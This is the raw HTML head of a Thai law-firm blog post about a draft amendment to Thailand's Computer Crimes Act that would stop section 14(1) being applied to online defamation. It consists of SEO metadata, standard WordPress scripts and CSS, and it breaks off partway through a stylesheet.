

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2015/01/23/%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/
body_size: 29290
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2015/01/23/หมิ่นประมาทออนไลน์/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine ร่าง แก้ไขพ.ร.บ.คอมพิวเตอร์.pdf                         พ.ร.บ. คอมพิวเตอร์ฯ พ.ศ.2550 ฉบับที่ใช้อยู่ในปัจจุบัน เป็นกฎหมายฉบับหนึ่งที่สังคมวิพากษ์วิจารณ์กันมาก เพราะพบปัญหาจากการบังคับใช้หลายประเด็น เช่น การนำมาใช้กับความผิดด้านความมั่นคงมากกว่าความผิดเกี่ยวกับการเจาะระบบ การกำหนดความรับผิดของผู้ให้บริการไว้กว้างเกินไปทำให้เกิดบรรยากาศการ เซ็นเซอร์ตัวเอง การตีความมาตรา 14(1) เพื่อใช้กับการหมิ่นประมาทออนไลน์ซึ่งผิดเจตนารมณ์                        ประสบการณ์ ที่ผ่านมาพบว่า การบังคับใช้กฎหมายฉบับนี้ส่งผลกระทบต่อการใช้เสรีภาพการแสดงความคิดเห็นบน โลกออนไลน์อย่างมาก และกฎหมายไม่ได้ถูกนำมาใช้ตามวัตถุประสงค์ที่แท้จริง คือ เพื่อแก้ปัญหาการกระทำความผิดต่อระบบคอมพิวเตอร์ หรือการฉ้อโกงหลอกลวงทางอินเทอร์เน็ต ร่างแก้ไข พ.ร.บ.คอมพิวเตอร์ฯ ฉบับที่คณะรัฐมนตรีอนุมัติหลักการ จึงมุ่งแก้ไขหลายประเด็น ดังนี้ แก้มาตรา 14(1) มุ่งเอาผิดการฉ้อโกง ไม่รวมการหมิ่นประมาทออนไลน์ พ.ร.บ. คอมพิวเตอร์ฯ พ.ศ.2550 มาตรา 14(1) มีวัตถุประสงค์มุ่งเอาผิดการทำเว็บไซต์ปลอมเพื่อหลอกลวงผู้บริโภค หรือ ที่เรียกว่า Phishing และการใช้ไฟล์ปลอมเพื่อแฝงตัวเข้ามาทำลายระบบคอมพิวเตอร์ แต่เนื่องจากกฎหมายเดิมเขียนเอาไว้ว่า “ผู้ใด&#8230; นำเข้าสู่ระบบคอมพิวเตอร์ซึ่งข้อมูลคอมพิวเตอร์ปลอม หรือข้อมูลคอมพิวเตอร์อันเป็นเท็จ โดยประการที่น่าจะเกิดความเสียหายแก่ผู้อื่นหรือประชาชน” ทำให้มาตรานี้ถูกตีความไปใช้ลงโทษการโพสต์ข้อความหมิ่นประมาท หรือการใส่ความกันบนโลกออนไลน์ ซึ่งเป็นการบังคับใช้ที่ผิดวัตถุประสงค์ และกระทบต่อการใช้เสรีภาพในการแสดงออกอย่างมาก [อ่านรายงาน [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2015/01/23/หมิ่นประมาทออนไลน์/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2015-01-22T22:00:23+00:00" />
	<meta property="article:modified_time" content="2016-11-05T15:33:50+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/06/lawyers.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์","datePublished":"2015-01-22T22:00:23+00:00","dateModified":"2016-11-05T15:33:50+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"},"wordCount":2,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"thumbnailUrl":"","articleSection":["กฎหมาย-ฎีกาน่ารู้"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","url":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","name":"แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-01-22T22:00:23+00:00","dateModified":"2016-11-05T15:33:50+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 